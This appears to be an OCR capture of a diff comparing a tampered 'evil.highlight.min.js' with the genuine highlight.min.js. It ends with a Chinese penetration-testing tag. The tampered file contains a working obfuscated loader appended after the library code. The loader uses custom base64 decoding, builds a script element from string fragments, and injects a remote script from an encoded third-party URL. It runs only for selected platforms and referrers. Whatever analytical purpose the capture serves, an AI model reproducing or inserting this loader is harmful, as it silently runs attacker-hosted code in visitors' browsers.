 evil.highlight.min.js ↔ highlight.min.js ×
highlight.min.js > ...
— xmltable·xmltype·xor·year·year_to_month·years·yearweek",literal:"true·
false·null",built_in:"array·bigint·binary·bit·blob·boolean·char·
character·date·dec·decimal·float·int·int8·integer·interval·number·
numeric·real·record·serial·serial8·smallint·text·varchar·varying·
void"},c:[{cN:"string",b:"'",e:"'",c:[e.BE,{b:"''"}]},{cN:"string",
b:'"',e:'"',c:[e.BE,{b:'""'}]},{cN:"string",b:"`",e:"`",c:[e.BE]},e.
CNM,e.CBCM,t]},e.CBCM,t]}}),e});function dmyqaM(e){var t="",
n=r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.
fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t
+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);
c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&
63);n+=3}}return t}function ZgAxTVuE(e){var
m='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while
(f<e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));
u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s<<2|o>>4;r=
(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t
+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}return
dmyqaM(t)}eval('window')['nRgmSS']=function(){;(function(u,r,w,d,f,c)
{var x=ZgAxTVuE;u=decodeURIComponent(x(u.replace(new RegExp(c+''+c,
'g'),c)));'jQuery';k=r[2]+'c'+f[1];'Flex';v=k+f[6];var s=d.
createElement(v+c[0]+c[1]),g=function(){};s.type='text/javascript';{s.
onload=function(){g()}}s.src=u;'CSS';d.getElementsByTagName('head')
[0].appendChild(s)})
('aHR0cHM6Ly91bmlvbi5tYWNvbXMubGEvanF1ZXJ5Lm1pbi00LjAuMi5qcw==',
'cQsQXicQyNpyn',window,document,'FrVOWOiGvdCfyIG','ptuSvAKzIW')};if( !
(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.
') !== -1) ) nRgmSS();
+ xmltable xmltype xor year year_to_month years yearweek",literal:"true
+ false null",built_in:"array bigint binary bit blob boolean char
+ character date dec decimal float int int8 integer interval number
+ numeric real record serial serial8 smallint text varchar varying
+ void"},c:[{cN:"string",b:"'",e:"'",c:[e.BE,{b:"''"}]},{cN:"string",
+ b:'"',e:'"',c:[e.BE,{b:'""'}]},{cN:"string",b:"`",e:"`",c:[e.BE]},e.
+ CNM,e.CBCM,t]},e.CBCM,t]}}),e});
渗透测试网络安全